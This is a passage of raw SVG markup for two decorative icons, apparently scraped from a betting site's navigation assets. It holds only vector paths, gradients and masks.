51.2812L57.4466 45.4043L60.9231 43.2936L70.8144 37.4581V26.8218L72.3044 25.9527V18.379L61.9577 12.2538C61.8336 11.5502 61.5853 10.8466 61.337 10.1431Z" fill="#43444E"/>
<path opacity="0.85" d="M58.6877 1.07931C58.398 0.996537 58.1497 0.996537 57.86 0.996537C58.1497 0.996537 58.4394 1.03792 58.6877 1.07931ZM53.9283 4.43161C53.5558 5.17657 53.3489 5.96291 53.2661 6.74925C53.3075 5.96291 53.5144 5.17657 53.9283 4.43161C54.0524 4.10052 54.2594 3.81081 54.4249 3.5625C54.2594 3.8522 54.0938 4.10052 53.9283 4.43161ZM35.3458 7.90807C34.8077 8.61164 34.6008 9.56353 34.9319 10.474C34.6008 9.60492 34.8077 8.65303 35.3458 7.90807C35.4285 7.78391 35.5113 7.65975 35.6769 7.61837C35.7596 7.57698 35.8838 7.5356 36.0493 7.5356L35.3458 7.90807ZM60.3018 10.1429C58.398 5.75598 56.3287 4.96964 54.5077 5.96291C54.5491 5.54905 54.6732 5.13518 54.8802 4.7627C55.2526 4.05913 55.7907 3.47972 56.4115 2.98309L59.1844 4.59716L60.3432 3.68666C60.1776 2.44506 59.7224 1.57595 59.0188 1.20347L53.0178 -2.31438C52.5211 -2.60408 51.9417 -2.64547 51.4037 -2.43854C50.0793 -2.06606 48.7136 -0.783081 47.9272 0.872377C47.4306 1.86565 47.1409 3.02447 47.1823 4.14191L46.396 3.68666L44.6991 4.67993C43.2092 2.9417 41.7607 2.0312 40.726 2.65199L34.6836 6.25262C34.518 6.37677 34.3111 6.54232 34.1869 6.70787C33.2764 7.94946 33.1937 9.43937 33.8972 11.1362L32.5729 11.9226L32.1176 12.2123L21.6055 18.3788V25.9112L23.0954 26.7803V37.4166L34.7664 44.3281L36.546 45.3628L46.4787 51.2397L56.4115 45.3628L59.8879 43.2521L69.7793 37.3338V26.8217L71.2692 25.9526V18.3788L60.9226 12.2537C60.8398 11.5501 60.5915 10.8465 60.3018 10.1429Z" fill="#3C3D48"/>
<path opacity="0.88" d="M57.6542 1.07931C57.3644 0.996536 57.1161 0.996536 56.8264 0.996536C57.1161 0.996536 57.4058 1.03792 57.6542 1.07931ZM52.8947 4.43161C53.0189 4.10052 53.2258 3.81081 53.3913 3.5625C53.2258 3.8522 53.0603 4.10052 52.8947 4.43161ZM34.3536 7.90807C33.8156 8.61164 33.6086 9.56353 33.9397 10.474C33.6086 9.60492 33.8156 8.65303 34.3536 7.90807C34.4364 7.78391 34.5191 7.65975 34.6847 7.61837C34.7674 7.57698 34.8916 7.53559 35.0158 7.53559L34.3536 7.90807ZM59.3096 10.1429C57.4058 5.75598 55.2537 4.96963 53.4741 5.96291C53.5155 5.54904 53.6397 5.13518 53.8466 4.7627C54.2191 4.05913 54.7571 3.47972 55.3779 2.98309L58.1922 4.59716L59.351 3.68666C59.1854 2.44506 58.7302 1.57595 58.0266 1.20347L52.0256 -2.31438C51.529 -2.60408 50.9495 -2.64547 50.4115 -2.43854C49.0872 -2.06606 47.7214 -0.783081 46.9351 0.872377C46.4384 1.86565 46.1487 3.02447 46.1901 4.14191L45.4038 3.68666L43.7069 4.67993C42.2998 2.90031 40.7685 1.98981 39.7338 2.56922L33.7328 6.16984C33.5672 6.294 33.3603 6.45955 33.2361 6.62509C32.3256 7.86669 32.2429 9.3566 32.9464 11.0534L31.6221 11.8398L31.1668 12.1295L20.6133 18.3788V25.9112L22.1032 26.7803V37.4166L33.7742 44.3695L35.5538 45.4042L45.4865 51.3225L55.4193 45.4456L58.8957 43.3349L68.7871 37.4166V26.8217L70.277 25.9526V18.3788L59.9304 12.2536C59.8476 11.5501 59.5993 10.8465 59.3096 10.1429Z" fill="#353641"/>
<path opacity="0.91" d="M56.66 1.07931C56.3703 0.996536 56.122 0.996536 55.8323 0.996536C56.122 0.996536 56.3703 1.03792 56.66 1.07931ZM51.9006 4.43161C52.0247 4.10052 52.2317 3.81081 52.3972 3.5625C52.2317 3.8522 52.0247 4.10052 51.9006 4.43161ZM33.3594 7.90807C32.8214 8.61164 32.6145 9.56353 32.9456 10.474C32.6145 9.60492 32.78 8.65303 33.3594 7.90807C33.4422 7.78391 33.525 7.65975 33.6905 7.61837C33.7733 7.57698 33.8975 7.53559 34.063 7.53559L33.3594 7.90807ZM58.2741 10.1429C56.3703 5.75598 54.2182 4.96963 52.4386 5.96291C52.48 5.54904 52.6041 5.13518 52.8111 4.7627C53.1835 4.05913 53.7216 3.47972 54.3424 2.98309L57.1566 4.59716L58.3155 3.68666C58.1499 2.44506 57.6947 1.57595 56.9911 1.20347L50.9901 -2.31438C50.4934 -2.60408 49.914 -2.64547 49.376 -2.43854C48.0516 -2.06606 46.6859 -0.783081 45.8995 0.872377C45.4029 1.86565 45.1132 3.02447 45.1546 4.14191L44.3682 3.68666L42.6714 4.67993C41.2229 2.9417 39.733 2.0312 38.6983 2.65199L32.78 6.12846C32.6145 6.25261 32.4076 6.41816 32.2834 6.58371C31.3729 7.8253 31.2901 9.31521 31.9937 11.0121L30.6693 11.7984L30.2141 12.0881L19.6191 18.3788V25.9112L21.1091 26.7803V37.4166L32.78 44.3695L34.5183 45.4456L44.451 51.3225L54.3838 45.4456L57.8602 43.3349L67.793 37.4166V26.8217L69.2829 25.9526V18.3788L58.9363 12.2536C58.7707 11.5501 58.6052 10.8465 58.2741 10.1429Z" fill="#2E2F3B"/>
<path opacity="0.94" d="M55.6659 1.07931C55.3762 0.996537 55.1278 0.996537 54.8381 0.996537C55.1278 0.996537 55.3762 1.03792 55.6659 1.07931ZM50.9064 4.43161C51.0306 4.10052 51.2375 3.81081 51.4031 3.5625C51.2375 3.8522 51.0306 4.10052 50.9064 4.43161ZM32.3653 7.90807C31.8273 8.61164 31.6203 9.56353 31.9514 10.474C31.6203 9.60492 31.7445 8.65303 32.3653 7.90807C32.4481 7.78391 32.5308 7.65975 32.6964 7.61837C32.7792 7.57698 32.9033 7.5356 33.0689 7.5356L32.3653 7.90807ZM57.2799 10.1429C55.3762 5.75598 53.2241 4.96964 51.4445 5.96291C51.4858 5.54905 51.61 5.13518 51.8169 4.7627C52.1894 4.05913 52.7274 3.47972 53.3482 2.98309L56.1625 4.59716L57.3213 3.68666C57.1558 2.44506 56.7005 1.57595 55.997 1.20347L49.9959 -2.31438C49.4993 -2.60408 48.9199 -2.64547 48.3819 -2.43854C47.0575 -2.06606 45.6917 -0.783081 44.9054 0.872377C44.4088 1.86565 44.1191 3.02447 44.1604 4.14191L43.3741 3.68666L41.76 4.72132C40.2701 2.98309 38.8216 2.07258 37.7869 2.69338L31.7859 6.21123C31.6203 6.33539 31.4134 6.50093 31.2893 6.66648C30.3788 7.90807 30.296 9.39799 30.9995 11.0948L29.6752 11.8812L29.2199 12.1709L18.625 18.3788V25.9112L20.1149 26.7803V37.4166L31.7445 44.3695L33.5241 45.4042L43.4569 51.2811L53.3896 45.4042L56.8661 43.2935L66.7574 37.4166V26.8217L68.2473 25.9526V18.3788L57.9007 12.2537C57.7766 11.5501 57.5696 10.8465 57.2799 10.1429Z" fill="#272834"/>
<path opacity="0.97" d="M54.6744 1.07943C54.3847 0.996654 54.1364 0.996654 53.8467 0.996654C54.1364 0.996654 54.3847 1.03804 54.6744 1.07943ZM49.915 4.43173C49.5425 5.17669 49.3356 5.96303 49.2528 6.74937C49.2528 5.96303 49.5425 5.17669 49.915 4.43173C50.0391 4.10064 50.2461 3.81093 50.4116 3.56261C50.2047 3.85232 50.0391 4.10064 49.915 4.43173ZM31.2911 7.90819C30.7531 8.61176 30.5461 9.56365 30.8772 10.4742C30.5875 9.60504 30.7531 8.65315 31.2911 7.90819C31.3325 7.78403 31.4566 7.65987 31.5808 7.61849C31.7049 7.5771 31.8291 7.53571 31.9533 7.53571L31.2911 7.90819ZM56.2471 10.1431C54.3433 5.75609 52.1912 4.96975 50.4116 5.96303C50.453 5.54916 50.5772 5.1353 50.7841 4.76282C51.1566 4.05925 51.6946 3.47984 52.3154 2.9832L55.1297 4.63866L56.2885 3.72816C56.123 2.48657 55.6677 1.61745 54.9641 1.24497L48.9631 -2.27288C48.4665 -2.56258 47.887 -2.60397 47.349 -2.39703C46.0247 -2.02456 44.6589 -0.741577 43.8726 0.913881C43.3759 1.90716 43.0862 3.06598 43.1276 4.18341L42.3413 3.72816L40.6858 4.63866C39.2373 2.90043 37.7474 1.98993 36.7127 2.56934L30.7117 6.16996C30.5461 6.29412 30.3392 6.45966 30.215 6.62521C29.3045 7.8668 29.2218 9.35672 29.9253 11.0536L28.6423 11.8399L28.1871 12.1296L17.5508 18.379V25.9113L19.0821 26.7804V37.4167L30.7531 44.3696L32.5327 45.4043L42.4654 51.2812L52.3982 45.4043L55.8746 43.2936L65.766 37.4167V26.8218L67.2559 25.9527V18.379L56.9093 12.2538C56.7851 11.5502 56.5782 10.8466 56.2471 10.1431Z" fill="#20212E"/>
<path d="M53.6803 1.07931C53.3906 0.996536 53.1423 0.996536 52.8526 0.996536C53.1423 0.996536 53.3906 1.03792 53.6803 1.07931ZM48.8795 4.43161C48.507 5.17657 48.3 5.96291 48.2173 6.74925C48.2587 5.96291 48.507 5.17657 48.8795 4.43161C49.0036 4.10052 49.2105 3.81081 49.3761 3.5625C49.1692 3.8522 49.045 4.10052 48.8795 4.43161ZM30.2969 7.90807C29.7589 8.61164 29.552 9.56353 29.8831 10.474C29.5934 9.60492 29.7589 8.65303 30.2969 7.90807C30.3797 7.78391 30.4625 7.65975 30.628 7.61837C30.7108 7.57698 30.835 7.53559 31.0005 7.53559L30.2969 7.90807ZM55.253 10.1429C53.3492 5.75598 51.1971 4.96963 49.4175 5.96291C49.4589 5.54904 49.583 5.13518 49.79 4.7627C50.1624 4.05913 50.7005 3.47972 51.3213 2.98309L54.1355 4.59716L55.2944 3.68666C55.1288 2.44506 54.6736 1.57595 53.97 1.20347L47.969 -2.31438C47.4723 -2.60408 46.8929 -2.64547 46.3549 -2.43854C45.0305 -2.06606 43.6648 -0.783081 42.8784 0.872377C42.3818 1.86565 42.0921 3.02447 42.1335 4.14191L41.3885 3.68666L39.7331 4.63854C38.2845 2.90031 36.7946 1.98981 35.76 2.61061L29.7589 6.21123C29.5934 6.33539 29.3864 6.50093 29.2623 6.66648C28.3518 7.90807 28.269 9.39798 28.9726 11.0948L27.6896 11.8812L27.2343 12.1709L16.5566 18.3788V25.9112L18.0466 26.7803V37.4166L29.7175 44.3695L31.4971 45.4042L41.4299 51.3225L51.3626 45.4456L54.8391 43.3349L64.7719 37.4166V26.8217L66.3031 25.9526V18.3788L55.9565 12.2536C55.791 11.5501 55.5841 10.8465 55.253 10.1429Z" fill="#191A27"/>
</g>
<path d="M62.91 20.4067V38.1615L40.4785 51.1569V33.4021L62.91 20.4067Z" fill="url(#paint1_radial_3165_4054)"/>
<path d="M40.4794 33.4021V51.1569L17.9238 38.1615V20.4067L40.4794 33.4021Z" fill="url(#paint2_radial_3165_4054)"/>
<path d="M64.4413 20.1997V27.2768L40.4785 41.1412V34.0642L64.4413 20.1997Z" fill="url(#paint3_radial_3165_4054)"/>
<path d="M40.4787 34.0642V41.1412L16.4746 27.2768V20.1997L40.4787 34.0642Z" fill="url(#paint4_radial_3165_4054)"/>
<path d="M16.4746 20.2L40.4787 6.37695L64.4415 20.2L40.4787 34.0645L16.4746 20.2Z" fill="url(#paint5_radial_3165_4054)"/>
<path d="M50.0391 45.6525L53.3914 43.7073V33.6504L50.0391 35.5956V45.6525Z" fill="#FF9E4D"/>
<path d="M30.8781 45.6525L27.4844 43.7073V33.6504L30.8781 35.5956V45.6525Z" fill="#FFE186"/>
<path d="M50.744 12.3364L26.7812 26.1595L30.1749 28.1047L54.1377 14.2816L50.744 12.3364Z" fill="#FFE589"/>
<path d="M30.1749 35.1819L26.7812 33.2367V26.1597L30.1749 28.1048V35.1819Z" fill="#FFD87F"/>
<path d="M30.1749 12.3364L54.1377 26.1595L50.744 28.1047L26.7812 14.2816L30.1749 12.3364Z" fill="#FFD87F"/>
<path d="M50.7422 35.1819L54.1359 33.2367V26.1597L50.7422 28.1048V35.1819Z" fill="#FFBC67"/>
<path d="M26.3665 22.8075L32.202 26.1598L31.5398 25.3734L25.7871 22.0625L26.3665 22.8075Z" fill="#FF8434"/>
<path d="M34.8925 18.1304C33.7751 18.8339 32.4507 19.1236 31.1263 18.9167C29.6778 18.7926 28.3121 18.627 25.7461 22.0207L31.5402 25.373C34.1475 21.9793 35.4719 22.1449 36.9204 22.269C38.2034 22.4759 39.5692 22.1862 40.6866 21.4827L34.8925 18.1304Z" fill="url(#paint6_linear_3165_4054)"/>
<path d="M40.6855 22.8488C38.6575 24.0076 37.4159 23.8834 36.3399 23.8007C34.9741 23.6765 34.1464 23.5937 32.1599 26.2011L31.5391 25.4147C34.1464 22.0211 35.4708 22.1866 36.9193 22.3108C38.2023 22.5177 39.568 22.228 40.6855 21.5244V22.8488Z" fill="#FFAB57"/>
<path d="M46.9363 3.97628L52.7304 7.28719C52.6062 6.37669 52.2751 5.75589 51.7785 5.50758L45.9844 2.15527C46.4396 2.44498 46.7707 3.06578 46.9363 3.97628Z" fill="url(#paint7_linear_3165_4054)"/>
<path d="M46.8117 0.748279C46.3565 0.49996 45.7771 0.417187 45.239 0.624119C43.9975 0.913824 42.6731 2.15542 41.8867 3.68672C41.0176 5.38356 40.9349 7.12179 41.6798 8.44616C42.3834 9.72914 42.5075 10.9293 42.0523 12.0054C41.5557 13.2056 40.3554 14.1989 39.4863 14.6955L45.2804 18.0478C46.1495 17.5512 47.3911 16.5165 47.8464 15.3577C48.3016 14.2816 48.1775 13.0401 47.4739 11.7985C46.7703 10.4741 46.8117 8.73586 47.6808 7.03902C48.4672 5.46633 49.7916 4.26613 51.0331 3.93503C51.5298 3.76949 52.1092 3.81088 52.6058 4.05919L46.8117 0.748279Z" fill="url(#paint8_linear_3165_4054)"/>
<path d="M45.2383 19.4964V18.1721C46.1074 17.6754 47.349 16.6408 47.8042 15.4819C48.2595 14.4059 48.1353 13.1643 47.4318 11.9227C46.7282 10.5983 46.7696 8.86012 47.6387 7.16327C48.425 5.59059 49.7494 4.39038 50.991 4.05929C51.4876 3.89374 52.067 3.93513 52.5637 4.18345C53.2259 4.55593 53.6397 5.34227 53.8467 6.50109L52.6878 7.3702C52.5637 6.4597 52.2326 5.83891 51.736 5.59059C51.4049 5.42504 51.0324 5.38365 50.7013 5.46643C49.915 5.67336 49.0044 6.4597 48.5078 7.45298C47.9284 8.44625 47.9284 9.68784 48.4664 10.6811C49.3355 12.171 49.4597 13.992 48.7561 15.6061C47.8456 17.7996 45.8177 19.124 45.2383 19.4964Z" fill="#FFAB57"/>
<path d="M35.1407 9.60502C34.7682 8.73591 34.9338 7.78402 35.5132 7.03906L29.7191 10.3914C29.1397 11.0949 29.0155 12.1296 29.3466 12.9573C30.0916 14.9439 32.7817 17.4271 36.5065 19.7861L42.3006 16.4338C38.5344 14.0748 35.9271 11.5916 35.1407 9.60502Z" fill="url(#paint9_linear_3165_4054)"/>
<path d="M43.6251 18.5445L37.831 21.8968C37.831 16.2269 31.8714 7.20466 29.2227 8.73596L35.0168 5.38366C37.6655 3.81097 43.6251 12.8746 43.6251 18.5445Z" fill="url(#paint10_linear_3165_4054)"/>
<path d="M28.7679 9.10821C26.4089 12.2536 29.844 17.22 37.8729 21.8552C37.8729 16.1853 31.9133 7.16305 29.2646 8.69435C29.0576 8.77712 28.8921 8.94266 28.7679 9.10821ZM29.3887 12.9985C29.0162 12.1294 29.1818 11.1775 29.7612 10.4326C29.844 10.3084 29.9267 10.2256 30.0509 10.1429C30.3406 9.97733 30.6717 10.0187 31.0856 10.267C32.9066 11.3431 35.8864 15.9784 36.5486 19.7859C32.7824 17.3855 30.1337 14.9023 29.3887 12.9985Z" fill="#FFE186"/>
<path d="M51.7779 18.6273L45.9838 21.9796C44.6181 22.7659 42.3418 22.8073 39.0723 21.2346L44.8664 17.8823C48.0945 19.455 50.3708 19.4136 51.7779 18.6273Z" fill="url(#paint11_linear_3165_4054)"/>
<path d="M44.8664 17.841L39.0723 21.1933C39.4861 17.9237 41.2244 14.4059 43.1281 13.3298L48.9222 9.97754C47.0185 11.0536 45.2802 14.5714 44.8664 17.841Z" fill="url(#paint12_linear_3165_4054)"/>
<path d="M53.8066 12.4606C51.9442 8.28061 49.8749 7.53566 48.0539 8.6117L42.2598 11.964C44.0394 10.9293 46.1087 11.6329 48.0125 15.8129C49.461 18.9997 49.0058 22.1037 46.7709 23.3867L52.565 20.0344C54.7999 18.7514 55.2551 15.6474 53.8066 12.4606Z" fill="url(#paint13_linear_3165_4054)"/>
<path d="M48.0522 15.8132C46.1898 11.6332 44.1204 10.8882 42.2994 11.9642C39.7749 13.4128 37.8711 18.3378 37.8711 21.897C41.9684 24.2974 45.0309 24.463 46.8106 23.4283C49.004 22.1039 49.4593 18.9999 48.0522 15.8132ZM47.1417 20.8623C46.8519 21.3176 46.4381 21.6901 45.9828 21.9798C44.6171 22.7661 42.3408 22.8075 39.0713 21.2348C39.4852 17.9653 41.2234 14.4474 43.1272 13.3714C43.7066 12.9575 44.4929 12.9575 45.1137 13.2472C45.7759 13.6197 46.4381 14.5302 47.1003 16.0201C47.8452 17.7997 47.8866 19.5793 47.1417 20.8623Z" fill="#FFE186"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_4054" x1="0.520693" y1="53.924" x2="80.5138" y2="53.924" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<radialGradient id="paint1_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(35.3221 25.0229) scale(38.3211 38.3211)">
<stop stop-color="#C90000"/>
<stop offset="1" stop-color="#730000"/>
</radialGradient>
<radialGradient id="paint2_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.4804 18.9982) scale(40.4148 40.4148)">
<stop stop-color="#FFF2D9"/>
<stop offset="0.01" stop-color="#FFDDB7"/>
<stop offset="0.03" stop-color="#FFC28D"/>
<stop offset="0.06" stop-color="#FFAA67"/>
<stop offset="0.08" stop-color="#FF9647"/>
<stop offset="0.11" stop-color="#FF862D"/>
<stop offset="0.13" stop-color="#FF7A19"/>
<stop offset="0.17" stop-color="#FF710B"/>
<stop offset="0.21" stop-color="#FF6C02"/>
<stop offset="0.27" stop-color="#FF6A00"/>
<stop offset="1" stop-color="#E81E00"/>
</radialGradient>
<radialGradient id="paint3_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(42.4333 24.0048) scale(53.7059 53.7059)">
<stop stop-color="#D70000"/>
<stop offset="1" stop-color="#8A0000"/>
</radialGradient>
<radialGradient id="paint4_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.0248 11.7966) scale(42.4507 42.4507)">
<stop stop-color="#FFF2D9"/>
<stop offset="0.01" stop-color="#FFDDB7"/>
<stop offset="0.03" stop-color="#FFC28D"/>
<stop offset="0.06" stop-color="#FFAA67"/>
<stop offset="0.08" stop-color="#FF9647"/>
<stop offset="0.11" stop-color="#FF862D"/>
<stop offset="0.13" stop-color="#FF7A19"/>
<stop offset="0.17" stop-color="#FF710B"/>
<stop offset="0.21" stop-color="#FF6C02"/>
<stop offset="0.27" stop-color="#FF6A00"/>
<stop offset="1" stop-color="#E81E00"/>
</radialGradient>
<radialGradient id="paint5_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.9744 15.4862) scale(44.6093 44.6093)">
<stop stop-color="#FF9A42"/>
<stop offset="1" stop-color="#FF543D"/>
</radialGradient>
<linearGradient id="paint6_linear_3165_4054" x1="31.2408" y1="25.2042" x2="35.21" y2="18.3277" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="1" stop-color="#FF9E48"/>
</linearGradient>
<linearGradient id="paint7_linear_3165_4054" x1="49.0588" y1="5.20384" x2="49.5931" y2="4.27612" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB05C"/>
<stop offset="0.15" stop-color="#FFA152"/>
<stop offset="0.38" stop-color="#FF9147"/>
<stop offset="0.64" stop-color="#FF8840"/>
<stop offset="1" stop-color="#FF853E"/>
</linearGradient>
<linearGradient id="paint8_linear_3165_4054" x1="41.245" y1="15.8407" x2="49.1622" y2="2.12992" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB763"/>
<stop offset="0.05" stop-color="#FFC26F"/>
<stop offset="0.15" stop-color="#FFDE8D"/>
<stop offset="0.16" stop-color="#FFE292"/>
<stop offset="0.29" stop-color="#FFC471"/>
<stop offset="0.36" stop-color="#FFB763"/>
<stop offset="0.47" stop-color="#FFC771"/>
<stop offset="0.64" stop-color="#FFDA80"/>
<stop offset="0.81" stop-color="#FFE58A"/>
<stop offset="1" stop-color="#FFE98D"/>
</linearGradient>
<linearGradient id="paint9_linear_3165_4054" x1="32.4162" y1="8.8318" x2="38.1704" y2="18.7998" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7529"/>
<stop offset="0.15" stop-color="#FF7B2E"/>
<stop offset="0.36" stop-color="#FF8C3D"/>
<stop offset="0.59" stop-color="#FFA855"/>
<stop offset="0.7" stop-color="#FFB763"/>
<stop offset="0.92" stop-color="#FFB460"/>
<stop offset="1" stop-color="#FFB05C"/>
</linearGradient>
<linearGradient id="paint10_linear_3165_4054" x1="33.2776" y1="6.34626" x2="41.1346" y2="19.9589" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="0.2" stop-color="#FFD37B"/>
<stop offset="0.41" stop-color="#FFC36D"/>
<stop offset="0.66" stop-color="#FFBA65"/>
<stop offset="1" stop-color="#FFB763"/>
</linearGradient>
<linearGradient id="paint11_linear_3165_4054" x1="44.3839" y1="18.1135" x2="46.4389" y2="21.671" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE186"/>
<stop offset="0.11" stop-color="#FFD77F"/>
<stop offset="0.35" stop-color="#FFC774"/>
<stop offset="0.62" stop-color="#FFBE6E"/>
<stop offset="1" stop-color="#FFBB6C"/>
</linearGradient>
<linearGradient id="paint12_linear_3165_4054" x1="42.791" y1="13.5083" x2="45.186" y2="17.6589" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF762C"/>
<stop offset="0.24" stop-color="#FF7C31"/>
<stop offset="0.56" stop-color="#FF8D3F"/>
<stop offset="0.92" stop-color="#FFA956"/>
<stop offset="1" stop-color="#FFB05C"/>
</linearGradient>
<linearGradient id="paint13_linear_3165_4054" x1="45.746" y1="9.94116" x2="51.8308" y2="20.4813" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="0.2" stop-color="#FFD37B"/>
<stop offset="0.41" stop-color="#FFC36D"/>
<stop offset="0.66" stop-color="#FFBA65"/>
<stop offset="1" stop-color="#FFB763"/>
</linearGradient>
<clipPath id="clip0_3165_4054">
<rect width="80" height="68.9912" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/slot.svg
body_size: 5185
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_694)">
<path d="M66.269 41.7333C48.7563 31.6039 30.6584 31.6039 13.1458 41.7333C4.36691 46.7755 0 51.9078 0 57.085C0 62.2623 4.36691 67.3495 13.1458 72.4367C30.6584 82.5662 48.7563 82.5662 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085C79.4147 51.9078 75.0478 46.7755 66.269 41.7333Z" fill="#FF9B00"/>
<path d="M66.269 64.7383C48.7563 74.8678 30.6584 74.8678 13.1458 64.7383C4.36691 59.6961 0 54.5639 0 49.4316V57.085C0 62.2172 4.36691 67.3495 13.1458 72.4367C30.6584 82.5661 48.7563 82.5661 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085V49.4316C79.4147 54.5639 75.0478 59.6961 66.269 64.7383Z" fill="url(#paint0_linear_3161_694)"/>
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="#FFDB32"/>
<mask id="mask0_3161_694" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="26" width="80" height="47">
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_694)">
<path opacity="0.03" d="M71.7173 60.1465C85.2431 60.1465 96.208 49.1816 96.208 35.6558C96.208 22.1299 85.2431 11.165 71.7173 11.165C58.1914 11.165 47.2266 22.1299 47.2266 35.6558C47.2266 49.1816 58.1914 60.1465 71.7173 60.1465Z" fill="#FFFDF8"/>
<path opacity="0.06" d="M70.727 60.1465C84.2529 60.1465 95.2178 49.1816 95.2178 35.6558C95.2178 22.1299 84.2529 11.165 70.727 11.165C57.2012 11.165 46.2363 22.1299 46.2363 35.6558C46.2363 49.1816 57.2012 60.1465 70.727 60.1465Z" fill="#FFFBF1"/>
<path opacity="0.09" d="M69.7349 60.1465C83.2607 60.1465 94.2256 49.1816 94.2256 35.6558C94.2256 22.1299 83.2607 11.165 69.7349 11.165C56.209 11.165 45.2441 22.1299 45.2441 35.6558C45.2441 49.1816 56.209 60.1465 69.7349 60.1465Z" fill="#FFFAEA"/>
<path opacity="0.12" d="M68.7446 60.1465C82.2705 60.1465 93.2353 49.1816 93.2353 35.6558C93.2353 22.1299 82.2705 11.165 68.7446 11.165C55.2188 11.165 44.2539 22.1299 44.2539 35.6558C44.2539 49.1816 55.2188 60.1465 68.7446 60.1465Z" fill="#FFF8E3"/>
<path opacity="0.15" d="M67.7095 60.1465C81.2353 60.1465 92.2002 49.1816 92.2002 35.6558C92.2002 22.1299 81.2353 11.165 67.7095 11.165C54.1836 11.165 43.2188 22.1299 43.2188 35.6558C43.2188 49.1816 54.1836 60.1465 67.7095 60.1465Z" fill="#FFF6DC"/>
<path opacity="0.18" d="M66.7192 60.1465C80.2451 60.1465 91.2099 49.1816 91.2099 35.6558C91.2099 22.1299 80.2451 11.165 66.7192 11.165C53.1934 11.165 42.2285 22.1299 42.2285 35.6558C42.2285 49.1816 53.1934 60.1465 66.7192 60.1465Z" fill="#FFF4D5"/>
<path opacity="0.21" d="M65.729 60.1465C79.2548 60.1465 90.2197 49.1816 90.2197 35.6558C90.2197 22.1299 79.2548 11.165 65.729 11.165C52.2031 11.165 41.2383 22.1299 41.2383 35.6558C41.2383 49.1816 52.2031 60.1465 65.729 60.1465Z" fill="#FFF3CE"/>
<path opacity="0.24" d="M64.7388 60.1465C78.2646 60.1465 89.2295 49.1816 89.2295 35.6558C89.2295 22.1299 78.2646 11.165 64.7388 11.165C51.2129 11.165 40.248 22.1299 40.248 35.6558C40.248 49.1816 51.2129 60.1465 64.7388 60.1465Z" fill="#FFF1C7"/>
<path opacity="0.27" d="M63.7485 60.1465C77.2744 60.1465 88.2392 49.1816 88.2392 35.6558C88.2392 22.1299 77.2744 11.165 63.7485 11.165C50.2227 11.165 39.2578 22.1299 39.2578 35.6558C39.2578 49.1816 50.2227 60.1465 63.7485 60.1465Z" fill="#FFEFC0"/>
<path opacity="0.3" d="M62.7134 60.1465C76.2392 60.1465 87.2041 49.1816 87.2041 35.6558C87.2041 22.1299 76.2392 11.165 62.7134 11.165C49.1875 11.165 38.2227 22.1299 38.2227 35.6558C38.2227 49.1816 49.1875 60.1465 62.7134 60.1465Z" fill="#FFEDB9"/>
<path opacity="0.33" d="M61.7212 60.1465C75.247 60.1465 86.2119 49.1816 86.2119 35.6558C86.2119 22.1299 75.247 11.165 61.7212 11.165C48.1953 11.165 37.2305 22.1299 37.2305 35.6558C37.2305 49.1816 48.1953 60.1465 61.7212 60.1465Z" fill="#FFECB2"/>
<path opacity="0.36" d="M60.7309 60.1465C74.2568 60.1465 85.2217 49.1816 85.2217 35.6558C85.2217 22.1299 74.2568 11.165 60.7309 11.165C47.2051 11.165 36.2402 22.1299 36.2402 35.6558C36.2402 49.1816 47.2051 60.1465 60.7309 60.1465Z" fill="#FFEAAB"/>
<path opacity="0.39" d="M59.7407 60.1465C73.2666 60.1465 84.2314 49.1816 84.2314 35.6558C84.2314 22.1299 73.2666 11.165 59.7407 11.165C46.2149 11.165 35.25 22.1299 35.25 35.6558C35.25 49.1816 46.2149 60.1465 59.7407 60.1465Z" fill="#FFE8A4"/>
<path opacity="0.42" d="M58.7056 60.1465C72.2314 60.1465 83.1963 49.1816 83.1963 35.6558C83.1963 22.1299 72.2314 11.165 58.7056 11.165C45.1797 11.165 34.2148 22.1299 34.2148 35.6558C34.2148 49.1816 45.1797 60.1465 58.7056 60.1465Z" fill="#FFE69D"/>
